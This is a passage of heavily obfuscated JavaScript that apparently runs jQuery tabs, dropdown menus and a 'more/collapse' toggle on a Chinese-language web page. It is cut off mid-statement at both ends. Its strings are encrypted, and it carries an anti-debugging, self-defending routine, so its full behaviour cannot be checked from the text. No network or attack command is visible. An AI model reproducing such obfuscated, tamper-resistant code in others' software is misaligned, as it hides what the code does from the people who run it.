_0x5007cf!==_0x58cc57;},'DhVvM':_0x34abe5(0x260,'^Fyc'),'WMPij':function(_0x352a1f,_0x458366){return _0x352a1f(_0x458366);},'fufhR':function(_0xa47eb3,_0x38acfb){return _0xa47eb3(_0x38acfb);},'hAsKF':function(_0x5c6925,_0x151fad){return _0x5c6925(_0x151fad);},'gkGjs':function(_0x532c7c,_0x40154b){return _0x532c7c(_0x40154b);},'MgksK':_0x34abe5(0xee,'&ffC'),'DsreX':function(_0x475647,_0x19db69){return _0x475647(_0x19db69);},'uaFxp':_0x34abe5(0x96,'bQ%*'),'tNwVg':function(_0x559d50,_0x389520){return _0x559d50(_0x389520);},'yHuWF':_0x34abe5(0x162,'9*pH'),'dsPQA':function(_0x46f0bf,_0x254aaa){return _0x46f0bf(_0x254aaa);},'muaWZ':function(_0x385848,_0x44e1ef){return _0x385848(_0x44e1ef);},'BvvPD':_0x34abe5(0xa7,'JtFv'),'ImwlV':function(_0x15c897){return _0x15c897();},'Vkgig':function(_0x235a6a,_0x18f7e6){return _0x235a6a===_0x18f7e6;},'BjJwr':_0x34abe5(0x387,'9*pH'),'NVDyF':_0x34abe5(0x25d,'PkW#'),'qbAWh':function(_0x29bde3,_0x401cff){return _0x29bde3(_0x401cff);},'xMMnl':_0x34abe5(0x197,'X#o6'),'hTiPx':function(_0x269be3,_0x74d2cd){return _0x269be3(_0x74d2cd);},'rmaAY':_0x34abe5(0x224,'OVcR'),'gTTAT':_0x34abe5(0x43b,'km6d'),'NQUQl':_0x34abe5(0x275,'u65&'),'GNzNP':_0x34abe5(0x3a1,'@15T'),'kjxLz':function(_0xe01fab,_0x2b04cc){return _0xe01fab(_0x2b04cc);},'dAOsJ':_0x34abe5(0xe2,'evuU'),'LZrBN':function(_0x30f31e,_0xc9dffb){return _0x30f31e(_0xc9dffb);},'MvqDK':function(_0x1aa882){return _0x1aa882();},'vBPCI':_0x34abe5(0xf2,'B!Rv'),'tHdaQ':function(_0x469f8c,_0x4f9522){return _0x469f8c(_0x4f9522);},'KAZpn':function(_0x493f8a,_0x47b7e9){return _0x493f8a(_0x47b7e9);},'lxvBV':_0x34abe5(0xc5,'rFSq'),'OoAnE':_0x34abe5(0xa3,'D2^%'),'nNYHt':_0x34abe5(0x1de,'kif['),'PyXrq':_0x34abe5(0x114,'C$]z'),'OGQoa':_0x34abe5(0x1cc,'z%TH'),'yCzre':_0x34abe5(0xb7,'evuU'),'ZIycN':_0x34abe5(0x2f7,'&JPs'),'CaCzO':function(_0x2881a3,_0x233437){return _0x2881a3(_0x233437);},'IXopP':_0x34abe5(0x1d3,'F!Wg'),'eLuhP':function(_0x4b06bf,_0x151648){return _0x4b06bf(_0x151648);},'kmeBp':_0x34abe5(0x1d9,'Z6eM'),'GfzPs':function(_0x1fd7f3,_0x17c95a){return _0x1fd7f3(_0x17c95a);},'UVveP':_0x34abe5(0x360,'GKq7'),'SOxIT':_0x34abe5(0x3ed,'HGWr'),'vWqOu':_0x34abe5(0x3b0,'Z6eM'),'kfczY':_0x34abe5(0x46d,'5s^X'),'huWhf':function(_0x545dba,_0x54a3b9){return _0x545dba===_0x54a3b9;},'fhySt':_0x34abe5(0x1b4,'C$]z'),'IfqLf':_0x34abe5(0x19d,'GKq7'),'RgDlZ':_0x34abe5(0x3ba,'F6^T'),'xczAg':_0x34abe5(0x43d,'P7ku'),'zWWMp':_0x34abe5(0x2c9,'A5l7'),'ttown':_0x34abe5(0x390,'OVcR')},_0xc9a173=_0x2d471a[_0x34abe5(0x4d7,'OVcR')]($,_0x34abe5(0x255,'JtFv'));$(_0x2d471a[_0x34abe5(0x4f7,'0*)^')])[_0x34abe5(0x406,'GKq7')](function(_0xf2a27f){var _0x42889d=_0x34abe5,_0x1ec7e1={'FAIvm':function(_0x41038a,_0x56af4b){return _0x41038a(_0x56af4b);},'aMceA':_0x2d471a[_0x42889d(0x259,'OVcR')],'SMYcc':_0x2d471a[_0x42889d(0x512,'rFSq')],'qgVuz':_0x2d471a[_0x42889d(0x3d7,'@15T')],'CGToE':_0x2d471a[_0x42889d(0x25f,'GKq7')],'hjnvi':_0x2d471a[_0x42889d(0x4f3,'D2^%')]};_0x2d471a[_0x42889d(0x2e5,'LgxW')]($,_0x2d471a[_0x42889d(0x1ad,'z%TH')])[_0x42889d(0x144,'evuU')](),_0x2d471a[_0x42889d(0x4c8,'A5l7')]($,_0x2d471a[_0x42889d(0x299,'JtFv')])[_0x42889d(0x418,'HGWr')]('li')[_0x42889d(0x7e,'WVb7')](function(){var _0x69ce14=_0x42889d;_0x1ec7e1[_0x69ce14(0x3a3,'HUhS')]($,_0x1ec7e1[_0x69ce14(0x242,'5s^X')])[_0x69ce14(0x166,'F!Wg')]('li')[_0x69ce14(0x1a7,'rlYG')](_0x1ec7e1[_0x69ce14(0xcc,'kif[')],''),_0x1ec7e1[_0x69ce14(0x32b,'WVb7')]($,this)[_0x69ce14(0x30e,'A5l7')](_0x1ec7e1[_0x69ce14(0x180,'qF&M')],_0x1ec7e1[_0x69ce14(0xc7,'AOkT')]),_0x1ec7e1[_0x69ce14(0xa4,'evuU')]($,_0x1ec7e1[_0x69ce14(0x48c,'^Fyc')])[_0x69ce14(0xc5,'rFSq')](_0x1ec7e1[_0x69ce14(0x403,'X#o6')]($,this)[_0x69ce14(0x212,'&ffC')]()),_0x1ec7e1[_0x69ce14(0x238,'F6^T')]($,this)[_0x69ce14(0x22a,'&K*(')]()[_0x69ce14(0x1f6,'@15T')]()[_0x69ce14(0x1d7,'9*pH')]({'display':_0x1ec7e1[_0x69ce14(0x241,'9*pH')]});}),_0xf2a27f[_0x42889d(0x3a8,'B!Rv')]();}),_0x2d471a[_0x34abe5(0x1e3,'OVcR')]($,document)[_0x34abe5(0x194,'5s^X')](function(_0x5a7d44){var _0x272080=_0x34abe5,_0x1a33d5={'pICTY':function(_0x2b2035,_0x5b08fa){var _0x23462b=_0x2e58;return _0x2d471a[_0x23462b(0x3ac,'&K*(')](_0x2b2035,_0x5b08fa);},'NLYLd':function(_0x1fc074,_0x3ae06f){return _0x1fc074!=_0x3ae06f;},'fSOWw':_0x2d471a[_0x272080(0x3d9,'B!Rv')],'nAGeq':function(_0x18f688,_0x13e17d){var _0x3e3277=_0x272080;return _0x2d471a[_0x3e3277(0x347,'Z6eM')](_0x18f688,_0x13e17d);},'gOfOW':_0x2d471a[_0x272080(0x2b4,'X#o6')],'cwovP':_0x2d471a[_0x272080(0x41e,'dwn#')],'fRupf':function(_0x2ae620,_0x1cae6a){var _0x425e0d=_0x272080;return _0x2d471a[_0x425e0d(0x410,'ZWfi')](_0x2ae620,_0x1cae6a);},'uIbmJ':function(_0x1cdb9f,_0x12ca7f){return _0x1cdb9f+_0x12ca7f;},'FYtYR':function(_0x4e79f6,_0x27ad8b){var _0x5582d5=_0x272080;return _0x2d471a[_0x5582d5(0x1ef,'rlYG')](_0x4e79f6,_0x27ad8b);},'GXdkm':function(_0x3a7d1d,_0xf6be68){var _0x564de6=_0x272080;return _0x2d471a[_0x564de6(0x4e1,'k&4]')](_0x3a7d1d,_0xf6be68);},'LXKgg':function(_0x4cf1f6,_0x4b021b){var _0x562591=_0x272080;return _0x2d471a[_0x562591(0x176,'PkW#')](_0x4cf1f6,_0x4b021b);},'AmfaL':function(_0x55caa2,_0x258776){var _0xba312c=_0x272080;return _0x2d471a[_0xba312c(0x340,'&ffC')](_0x55caa2,_0x258776);},'ufYBW':function(_0x45628c,_0x3e2f24){var _0x17150e=_0x272080;return _0x2d471a[_0x17150e(0x18f,'kif[')](_0x45628c,_0x3e2f24);},'RWSeU':function(_0x239df0,_0x50fd5b){return _0x239df0(_0x50fd5b);}};if(_0x2d471a[_0x272080(0x234,'0*)^')](_0x2d471a[_0x272080(0x228,'aXb5')],_0x2d471a[_0x272080(0xd1,'b2wn')])){if(!_0xc9a173['is'](_0x5a7d44[_0x272080(0x40c,'z%TH')])){if(_0x2d471a[_0x272080(0x2f4,'&K*(')](_0x272080(0x3f5,'dwn#'),_0x2d471a[_0x272080(0x2ec,'P7ku')])){var _0xc85a31={'XSAeU':_0x272080(0x105,'B!Rv'),'RJwfG':_0x272080(0xf3,'AOkT'),'GnvjL':iLdwFX[_0x272080(0x309,'0*)^')],'ulbiB':function(_0x33d64,_0x9620b5){return _0x33d64+_0x9620b5;},'zVZwO':iLdwFX[_0x272080(0x168,'HUhS')],'vZNBG':function(_0xc51b6c){var _0x4fc04d=_0x272080;return iLdwFX[_0x4fc04d(0x3ea,'A5l7')](_0xc51b6c);}};iLdwFX[_0x272080(0x42f,'z%TH')](_0x30429f,this,function(){var _0x3fef45=_0x272080,_0x5f31f6=new _0x541b8e(_0xc85a31[_0x3fef45(0x324,'L1cY')]),_0x55acdd=new _0xb00c22(_0xc85a31[_0x3fef45(0x99,'HGWr')],'i'),_0x55ba36=_0x5614df(_0xc85a31[_0x3fef45(0xa2,'B!Rv')]);!_0x5f31f6[_0x3fef45(0x157,'#Lvq')](_0xc85a31[_0x3fef45(0x34e,'9*pH')](_0x55ba36,_0x3fef45(0x19c,'OVcR')))||!_0x55acdd[_0x3fef45(0x2e7,'D2^%')](_0x55ba36+_0xc85a31[_0x3fef45(0x12d,'D2^%')])?_0x55ba36('0'):_0xc85a31[_0x3fef45(0x134,'dwn#')](_0x52e208);})();}else _0xc9a173[_0x272080(0x139,'L1cY')]();}}else{if(_0x1a33d5[_0x272080(0x337,'k&4]')](_0x62009f[_0x239949][_0x272080(0x1f0,'^Fyc')],0x1)&&_0x1a33d5[_0x272080(0x4c0,'rlYG')](typeof _0x17fec3[_0x2b7f67][_0x272080(0x27c,'B^KA')],_0x1a33d5[_0x272080(0x3d3,'DMzj')]))_0x1a33d5[_0x272080(0x4c5,'F!Wg')](_0x50e739,this)[_0x272080(0x44f,'8q45')](_0x1a33d5[_0x272080(0x4cf,'km6d')])[_0x272080(0x4ff,'%%##')](_0x573baa[_0x134172][_0x272080(0x541,'A5l7')][0x2][0x0]),_0x1a33d5[_0x272080(0x4df,'DMzj')](_0x206e55,this)[_0x272080(0x86,'&WqX')](_0x1a33d5[_0x272080(0x355,'z%TH')])[_0x272080(0x488,'LgxW')](_0x491f10[_0x3e9b47][_0x272080(0x2f2,'Z6eM')][0x3][0x0]);else _0x1a33d5[_0x272080(0x4a3,'WVb7')](_0x348618[_0x12e60d][_0x272080(0x121,'KGN#')],0x2)&&typeof _0x4cc170[_0x46d392][_0x272080(0xb6,'F6^T')]!=_0x272080(0x4a1,'8q45')?(_0x1a33d5[_0x272080(0x39e,'P7ku')](_0x37cca1,this)[_0x272080(0x517,'WVb7')](_0x1a33d5[_0x272080(0x508,'AOkT')])[_0x272080(0x3a4,'9*pH')](_0x1a33d5[_0x272080(0x314,'rlYG')](_0x1a33d5[_0x272080(0x45a,'&ffC')](_0x24a366[_0x5ead8e][_0x272080(0x39c,'dwn#')][0x3][0x0]+_0xd23c22[_0x16000c][_0x272080(0xb6,'F6^T')][0x3][0x1],_0x18260a[_0x516705][_0x272080(0x17f,'rFSq')][0x3][0x2]),_0x4fb9ee[_0x506e79][_0x272080(0x455,'rlYG')][0x3][0x3])+_0x47ce53[_0x589311][_0x272080(0x455,'rlYG')][0x3][0x4]),_0x3b17b8(this)[_0x272080(0x4fa,'5s^X')](_0x1a33d5[_0x272080(0x319,'GKq7')])[_0x272080(0x268,'0*)^')](_0x1a33d5[_0x272080(0x1df,'evuU')](_0x1a33d5[_0x272080(0x4de,'AOkT')](_0x1a33d5[_0x272080(0x222,'F6^T')](_0x510c33[_0x515da6][_0x272080(0x23f,'#Lvq')][0x4][0x0],_0x24b147[_0x5b54a5][_0x272080(0x15b,'P7ku')][0x4][0x1])+_0x44a7a9[_0x50a7fe][_0x272080(0x515,'KGN#')][0x4][0x2],_0xeafd5a[_0x272fc2][_0x272080(0xde,'k&4]')][0x4][0x3]),_0x31f708[_0x45649a][_0x272080(0x125,'AOkT')][0x4][0x4]))):(_0x1a33d5[_0x272080(0x23e,'&K*(')](_0x402dd5,this)[_0x272080(0x2c4,'PkW#')](_0x1a33d5[_0x272080(0x289,'&WqX')])[_0x272080(0x163,'&ffC')](0x0),_0x1a33d5[_0x272080(0x492,'A5l7')](_0x5e83f8,this)[_0x272080(0x12b,'&JPs')](_0x1a33d5[_0x272080(0x30b,'D2^%')])[_0x272080(0x2b3,'rlYG')](0x0));}}),_0x2d471a[_0x34abe5(0x4a2,'KGN#')]($,_0x2d471a[_0x34abe5(0x3bb,'W5(s')])[_0x34abe5(0x432,'bQ%*')](_0x2d471a[_0x34abe5(0x2ed,'9*pH')])[_0x34abe5(0xfe,'b2wn')](function(_0xdf0a9d){var _0x4110dc=_0x34abe5,_0x4d53b8={'jNjTE':_0x2d471a[_0x4110dc(0x461,'&ffC')],'LFkaA':function(_0x464367,_0x6c0002){return _0x464367(_0x6c0002);},'lFBVM':_0x2d471a[_0x4110dc(0x32a,'LgxW')]};if(_0x2d471a[_0x4110dc(0x3ca,'aXb5')](_0x4110dc(0x23b,'k&4]'),_0x2d471a[_0x4110dc(0x44b,'%%##')]))_0x253832[_0x4110dc(0xd9,'qF&M')]();else return _0x2d471a[_0x4110dc(0x43e,'B!Rv')]($,this)[_0x4110dc(0x521,'Z6eM')](function(){var _0x3d5cdd=_0x4110dc;$(this)[_0x3d5cdd(0x148,'qF&M')]('li')[_0x3d5cdd(0x34f,'#Lvq')](_0x4d53b8[_0x3d5cdd(0x30c,'JtFv')]),$(this)[_0x3d5cdd(0x3c0,'AOkT')](_0x4d53b8[_0x3d5cdd(0x3f7,'X#o6')]);var _0x1de870=_0x4d53b8[_0x3d5cdd(0x246,'z%TH')]($,this)[_0x3d5cdd(0x1fd,'0*)^')](_0x4d53b8[_0x3d5cdd(0x19b,'8q45')])[_0x3d5cdd(0x86,'&WqX')](_0x3d5cdd(0x1eb,'b2wn'));_0x1de870[_0x3d5cdd(0x4e8,'OVcR')](),_0x1de870['eq'](_0xdf0a9d)[_0x3d5cdd(0xfa,'qF&M')]();}),_0x2d471a[_0x4110dc(0x321,'0*)^')]($,this);}),_0x2d471a[_0x34abe5(0x443,'&JPs')]($,_0x2d471a[_0x34abe5(0x273,'KGN#')])[_0x34abe5(0x517,'WVb7')](_0x2d471a[_0x34abe5(0x185,'IM#)')])[_0x34abe5(0x2eb,'&JPs')](function(_0x33f12a){var _0x4fd96d=_0x34abe5;if(_0x2d471a[_0x4fd96d(0x420,'JtFv')](_0x2d471a[_0x4fd96d(0x199,'F!Wg')],_0x2d471a[_0x4fd96d(0x182,'rlYG')]))_0x4996be[_0x4fd96d(0x226,'&JPs')]=_0x2d471a[_0x4fd96d(0x3c1,'HGWr')];else return _0x2d471a[_0x4fd96d(0x8b,'HGWr')]($,this)[_0x4fd96d(0x4c2,'kif[')](function(){var _0x31cfd9=_0x4fd96d,_0x51eb4e={'kmtJT':_0x2d471a[_0x31cfd9(0x3e8,'rFSq')],'MpSbZ':_0x31cfd9(0x51a,'&WqX'),'zyQXs':_0x2d471a[_0x31cfd9(0xea,'D2^%')],'tjyaV':function(_0x5ce44f,_0x38337d){return _0x5ce44f(_0x38337d);},'bknev':_0x2d471a[_0x31cfd9(0x2cd,'8q45')],'kWPeq':_0x2d471a[_0x31cfd9(0xe1,'OVcR')],'tsiMn':function(_0x4bb203,_0x4d03ae){return _0x4bb203(_0x4d03ae);},'pJUFZ':function(_0x46816f,_0x5aa9f7){var _0x4ab5f3=_0x31cfd9;return _0x2d471a[_0x4ab5f3(0x13d,'L1cY')](_0x46816f,_0x5aa9f7);}};if(_0x2d471a[_0x31cfd9(0x4f9,'qF&M')](_0x31cfd9(0x128,'8q45'),_0x31cfd9(0x514,'u65&'))){var _0xda315e={'NUnCl':function(_0x35ee4f,_0x3220e0){var _0x432b08=_0x31cfd9;return _0x51eb4e[_0x432b08(0x10b,'F!Wg')](_0x35ee4f,_0x3220e0);},'BjkDV':_0x51eb4e[_0x31cfd9(0x12c,'ZWfi')],'iIuqK':_0x51eb4e[_0x31cfd9(0xe0,'WVb7')]};_0x51eb4e[_0x31cfd9(0x7d,'evuU')](_0x179ec4,this)[_0x31cfd9(0x29d,'X#o6')](function(){var _0x38ede6=_0x31cfd9;_0x3aa3d1(this)[_0x38ede6(0x4aa,'F6^T')](_0x51eb4e[_0x38ede6(0x2bb,'GKq7')])[_0x38ede6(0x4a7,'A5l7')]({'top':_0x51eb4e[_0x38ede6(0x150,'DMzj')],'transition':_0x38ede6(0x4c7,'rlYG'),'display':_0x51eb4e[_0x38ede6(0x4d1,'DMzj')]});}),_0x51eb4e[_0x31cfd9(0x33f,'JtFv')](_0x1d33ea,this)[_0x31cfd9(0x349,'b2wn')](function(){var _0x3d2fb6=_0x31cfd9;_0xda315e[_0x3d2fb6(0x518,'k&4]')](_0x1ea0de,this)[_0x3d2fb6(0x327,'rFSq')](_0x3d2fb6(0x45d,'@15T'))[_0x3d2fb6(0x1d7,'9*pH')]({'top':_0x3d2fb6(0x17e,'bQ%*'),'transition':_0xda315e[_0x3d2fb6(0x467,'rFSq')],'display':_0xda315e[_0x3d2fb6(0x23a,'qF&M')]});});}else{var _0x16effd=_0x2d471a[_0x31cfd9(0x311,'P7ku')][_0x31cfd9(0x4bc,'F!Wg')]('|'),_0x1cd196=0x0;while(!![]){switch(_0x16effd[_0x1cd196++]){case'0':$(this)[_0x31cfd9(0x3c0,'AOkT')](_0x2d471a[_0x31cfd9(0x32c,'PkW#')]);continue;case'1':$(this)[_0x31cfd9(0x2c8,'kif[')]('li')[_0x31cfd9(0x38c,'@15T')](_0x2d471a[_0x31cfd9(0x2c6,'C$]z')]);continue;case'2':var _0x44fb99=_0x2d471a[_0x31cfd9(0x3ad,'F!Wg')]($,this)[_0x31cfd9(0x31c,'k&4]')](_0x31cfd9(0x294,'0*)^'))[_0x31cfd9(0x51c,'evuU')](_0x2d471a[_0x31cfd9(0x111,'DMzj')]);continue;case'3':_0x44fb99['eq'](_0x33f12a)[_0x31cfd9(0x283,'PkW#')]();continue;case'4':_0x44fb99[_0x31cfd9(0x1bf,'dwn#')]();continue;}break;}}}),_0x2d471a[_0x4fd96d(0xa0,'&WqX')]($,this);}),$(_0x2d471a[_0x34abe5(0x437,'b2wn')])[_0x34abe5(0x184,'KGN#')](_0x2d471a[_0x34abe5(0x509,'^Fyc')])[_0x34abe5(0xfe,'b2wn')](function(_0xa9268e){var _0x38564a=_0x34abe5,_0x359a25={'Oauka':function(_0x4245cf,_0x10acb0){return _0x4245cf(_0x10acb0);},'NcVUQ':_0x38564a(0x4f2,'&K*('),'jFZqN':_0x2d471a[_0x38564a(0x1e4,'b2wn')],'txQFX':_0x38564a(0x1da,'P7ku'),'RPCUt':function(_0xb2ec,_0x585eea){return _0xb2ec(_0x585eea);}};if(_0x2d471a[_0x38564a(0x2d5,'u65&')](_0x2d471a[_0x38564a(0x4d8,'F6^T')],_0x2d471a[_0x38564a(0x3aa,'9*pH')]))return _0x2d471a[_0x38564a(0x312,'C$]z')]($,this)[_0x38564a(0x28c,'rlYG')](function(){var _0x2981d6=_0x38564a,_0x16ca53=_0x2d471a[_0x2981d6(0x290,'#Lvq')][_0x2981d6(0x2e9,'z%TH')]('|'),_0x3b0310=0x0;while(!![]){switch(_0x16ca53[_0x3b0310++]){case'0':_0x2d471a[_0x2981d6(0x301,'9*pH')]($,this)[_0x2981d6(0x2a4,'5s^X')](_0x2d471a[_0x2981d6(0x32f,'bQ%*')]);continue;case'1':var _0x3d12c5=$(this)[_0x2981d6(0x16c,'P7ku')](_0x2981d6(0x40f,'ZWfi'))[_0x2981d6(0x193,'b2wn')](_0x2d471a[_0x2981d6(0x111,'DMzj')]);continue;case'2':_0x2d471a[_0x2981d6(0x29a,'A5l7')]($,this)[_0x2981d6(0x195,'JtFv')]('li')[_0x2981d6(0xa6,'B!Rv')](_0x2d471a[_0x2981d6(0x165,'F!Wg')]);continue;case'3':_0x3d12c5[_0x2981d6(0xab,'WVb7')]();continue;case'4':_0x3d12c5['eq'](_0xa9268e)[_0x2981d6(0x1f7,'HUhS')]();continue;}break;}}),_0x2d471a[_0x38564a(0x10d,'dwn#')]($,this);else _0x359a25[_0x38564a(0x44d,'&JPs')](_0x40c60c,this)[_0x38564a(0x21a,'D2^%')](_0x359a25[_0x38564a(0x2ff,'IM#)')])?(_0x21a99c(this)[_0x38564a(0x164,'X#o6')](_0x359a25[_0x38564a(0xce,'W5(s')]),_0x359a25[_0x38564a(0x415,'u65&')](_0xf04e4d,this)[_0x38564a(0x4bb,'A5l7')]('更多'),_0x359a25[_0x38564a(0x1f3,'qF&M')](_0x147d87,this)[_0x38564a(0x2bc,'HGWr')]()[_0x38564a(0x51c,'evuU')](_0x38564a(0xdf,'DMzj'))[_0x38564a(0x342,'0*)^')](_0x359a25[_0x38564a(0x34d,'rlYG')],_0x359a25[_0x38564a(0x1e1,'GKq7')])):(_0xf18021(this)[_0x38564a(0xbe,'HUhS')](_0x359a25[_0x38564a(0xc0,'A5l7')])[_0x38564a(0x25a,'aXb5')]()[_0x38564a(0x46c,'W5(s')](_0x359a25[_0x38564a(0x285,'z%TH')]),_0x359a25[_0x38564a(0x4da,'u65&')](_0x42884b,this)[_0x38564a(0x37d,'WVb7')]('收起'),_0x359a25[_0x38564a(0x428,'@15T')](_0x1dfb25,this)[_0x38564a(0xdc,'9*pH')]()[_0x38564a(0x1c7,'0*)^')](_0x38564a(0x3bd,'&ffC'))[_0x38564a(0x3e7,'8q45')](_0x38564a(0x28e,'D2^%'),_0x38564a(0x41f,'&WqX')));}),_0x2d471a[_0x34abe5(0x231,'C$]z')]($,_0x2d471a[_0x34abe5(0x31a,'bQ%*')])[_0x34abe5(0x47c,'X#o6')](_0x2d471a[_0x34abe5(0xe3,'X#o6')])[_0x34abe5(0x280,'X#o6')](function(_0x4e6530){var _0x527e5c=_0x34abe5,_0x5ae1a3={'OGCsu':_0x2d471a[_0x527e5c(0x2ca,'A5l7')],'GISfH':function(_0x504fa1,_0x145656){var _0x319b65=_0x527e5c;return _0x2d471a[_0x319b65(0x1e9,'&JPs')](_0x504fa1,_0x145656);},'xefDm':_0x2d471a[_0x527e5c(0x513,'#Lvq')],'jmfoC':_0x2d471a[_0x527e5c(0x98,'evuU')],'sarCI':_0x527e5c(0x2dd,'u65&'),'nyayo':_0x527e5c(0x536,'ZWfi'),'TgsvR':function(_0x17ab5f,_0x51dd8e){var _0x252de5=_0x527e5c;return _0x2d471a[_0x252de5(0x3f1,'rFSq')](_0x17ab5f,_0x51dd8e);},'CFmIB':function(_0x1a77d7,_0x4bec5f){var _0x24c310=_0x527e5c;return _0x2d471a[_0x24c310(0x460,'Z6eM')](_0x1a77d7,_0x4bec5f);}};return _0x2d471a[_0x527e5c(0x1a2,'GKq7')]===_0x2d471a[_0x527e5c(0x27e,'&ffC')]?(_0x2d471a[_0x527e5c(0x1c2,'8q45')]($,this)[_0x527e5c(0x451,'#Lvq')](function(){var _0x1d5758=_0x527e5c,_0x310ff5=_0x5ae1a3[_0x1d5758(0x45f,'KGN#')][_0x1d5758(0x31b,'AOkT')]('|'),_0x1b043f=0x0;while(!![]){switch(_0x310ff5[_0x1b043f++]){case'0':_0x590c33[_0x1d5758(0x32e,'W5(s')]();continue;case'1':_0x5ae1a3[_0x1d5758(0x53f,'z%TH')]($,this)[_0x1d5758(0x4af,'B!Rv')]('li')[_0x1d5758(0x155,'&JPs')](_0x1d5758(0x1c1,'&ffC'));continue;case'2':$(this)[_0x1d5758(0x17b,'W5(s')](_0x5ae1a3[_0x1d5758(0x473,'HUhS')]);continue;case'3':var _0x590c33=$(this)[_0x1d5758(0x93,'kif[')](_0x5ae1a3[_0x1d5758(0x3f2,'A5l7')])[_0x1d5758(0xe7,'rlYG')](_0x5ae1a3[_0x1d5758(0x232,'KGN#')]);continue;case'4':_0x590c33['eq'](_0x4e6530)[_0x1d5758(0x305,'D2^%')]();continue;}break;}}),_0x2d471a[_0x527e5c(0x348,'#Lvq')]($,this)):(_0x2d471a[_0x527e5c(0x2f5,'#Lvq')](_0x200c79,this)[_0x527e5c(0x539,'evuU')](function(){var _0x5e5915=_0x527e5c,_0x5c7d9c=_0x5ae1a3[_0x5e5915(0x367,'rFSq')][_0x5e5915(0xf8,'ZWfi')]('|'),_0x1acc3e=0x0;while(!![]){switch(_0x5c7d9c[_0x1acc3e++]){case'0':_0x82baf4['eq'](_0x447277)[_0x5e5915(0x36a,'AOkT')]();continue;case'1':_0x5ae1a3[_0x5e5915(0x49f,'B^KA')](_0x5eb535,this)[_0x5e5915(0x4dd,'9*pH')]('li')[_0x5e5915(0x3ff,'&K*(')](_0x5e5915(0xd5,'8q45'));continue;case'2':_0x5ae1a3[_0x5e5915(0x1b5,'0*)^')](_0x2f8e9f,this)[_0x5e5915(0x156,'B!Rv')](_0x5ae1a3[_0x5e5915(0x384,'JtFv')]);continue;case'3':var _0x82baf4=_0x5ae1a3[_0x5e5915(0x203,'GKq7')](_0x72676b,this)[_0x5e5915(0x505,'#Lvq')](_0x5ae1a3[_0x5e5915(0x138,'Z6eM')])[_0x5e5915(0x2f3,'%%##')](_0x5ae1a3[_0x5e5915(0x2d6,'B^KA')]);continue;case'4':_0x82baf4[_0x5e5915(0x448,'DMzj')]();continue;}break;}}),_0x2d471a[_0x527e5c(0x271,'kif[')](_0x1d08fd,this));}),_0x2d471a[_0x34abe5(0x331,'&K*(')]($,_0x34abe5(0x2b6,'X#o6'))[_0x34abe5(0x1aa,'IM#)')](_0x34abe5(0x1c5,'5s^X'))[_0x34abe5(0x13b,'Z6eM')](function(_0x15e397){var _0x8b2d2e=_0x34abe5,_0x11cba3={'qDyRU':_0x2d471a[_0x8b2d2e(0x7f,'A5l7')],'hrhdx':_0x2d471a[_0x8b2d2e(0x450,'OVcR')],'YnQrP':function(_0x5050af,_0x5110ad){return _0x5050af===_0x5110ad;},'fefLV':_0x2d471a[_0x8b2d2e(0x22c,'&WqX')],'lzjVg':function(_0x20c748,_0x1df559){var _0x30493a=_0x8b2d2e;return _0x2d471a[_0x30493a(0x4db,'KGN#')](_0x20c748,_0x1df559);},'pXagr':function(_0xfc9f35,_0x16a5ab){return _0xfc9f35(_0x16a5ab);},'zaoqb':_0x2d471a[_0x8b2d2e(0x111,'DMzj')]};if(_0x2d471a[_0x8b2d2e(0x202,'u65&')](_0x2d471a[_0x8b2d2e(0x220,'^Fyc')],_0x2d471a[_0x8b2d2e(0x445,'B!Rv')]))return _0x2d471a[_0x8b2d2e(0x531,'dwn#')]($,this)[_0x8b2d2e(0x194,'5s^X')](function(){var _0x44d8f8=_0x8b2d2e,_0x32491a={'amdZR':function(_0x98ed1a,_0x392b89){return _0x98ed1a(_0x392b89);},'IcjRZ':_0x11cba3[_0x44d8f8(0x470,'9*pH')],'YpOQK':_0x44d8f8(0x3cd,'km6d'),'lypTp':_0x11cba3[_0x44d8f8(0x438,'%%##')]};if(_0x11cba3[_0x44d8f8(0x51f,'dwn#')](_0x11cba3[_0x44d8f8(0x3b5,'bQ%*')],_0x44d8f8(0x30f,'AOkT'))){_0x11cba3[_0x44d8f8(0x2bf,'k&4]')]($,this)[_0x44d8f8(0x1ac,'IM#)')]('li')[_0x44d8f8(0x369,'P7ku')](_0x11cba3[_0x44d8f8(0x21c,'kif[')]),_0x11cba3[_0x44d8f8(0x237,'HUhS')]($,this)[_0x44d8f8(0x14f,'qF&M')](_0x11cba3[_0x44d8f8(0x10c,'evuU')]);var _0x250046=_0x11cba3[_0x44d8f8(0x1a5,'kif[')]($,this)[_0x44d8f8(0x2e3,'HUhS')](_0x11cba3[_0x44d8f8(0x2fd,'&JPs')])[_0x44d8f8(0x48e,'W5(s')](_0x11cba3[_0x44d8f8(0x4bd,'u65&')]);_0x250046[_0x44d8f8(0x352,'LgxW')](),_0x250046['eq'](_0x15e397)[_0x44d8f8(0x446,'LgxW')]();}else{var _0x3bb90c={'plled':function(_0x134778,_0x3e14ec){return _0x134778(_0x3e14ec);},'aUoGi':function(_0x261fc6,_0x289d49){var _0x363571=_0x44d8f8;return _0x32491a[_0x363571(0x253,'qF&M')](_0x261fc6,_0x289d49);},'NgCaN':_0x32491a[_0x44d8f8(0x204,'aXb5')],'Xkhgl':_0x32491a[_0x44d8f8(0x127,'LgxW')],'JBhZS':function(_0x1457ef,_0x2e16cf){return _0x1457ef(_0x2e16cf);},'qhdiZ':_0x32491a[_0x44d8f8(0x30d,'JtFv')]};return _0x1a5b5a(this)[_0x44d8f8(0x320,'@15T')](function(){var _0x11d527=_0x44d8f8,_0x172520=_0x11d527(0x3b7,'b2wn')[_0x11d527(0x52b,'evuU')]('|'),_0x24b781=0x0;while(!![]){switch(_0x172520[_0x24b781++]){case'0':_0x3bb90c[_0x11d527(0x525,'C$]z')](_0xf3c7a3,this)[_0x11d527(0x343,'8q45')]('li')[_0x11d527(0x4cb,'WVb7')](_0x11d527(0x1d2,'%%##'));continue;case'1':var _0x25a5b8=_0x3bb90c[_0x11d527(0x1ae,'rFSq')](_0x43eeca,this)[_0x11d527(0x3ab,'aXb5')](_0x3bb90c[_0x11d527(0x476,'evuU')])[_0x11d527(0x2f3,'%%##')](_0x3bb90c[_0x11d527(0x19f,'&ffC')]);continue;case'2':_0x25a5b8['eq'](_0x2ce1d5)[_0x11d527(0x283,'PkW#')]();continue;case'3':_0x3bb90c[_0x11d527(0x48f,'&JPs')](_0x391385,this)[_0x11d527(0x191,'dwn#')](_0x3bb90c[_0x11d527(0x19e,'8q45')]);continue;case'4':_0x25a5b8[_0x11d527(0x429,'P7ku')]();continue;}break;}}),_0x528b6d(this);}}),_0x2d471a[_0x8b2d2e(0x344,'km6d')]($,this);else{var 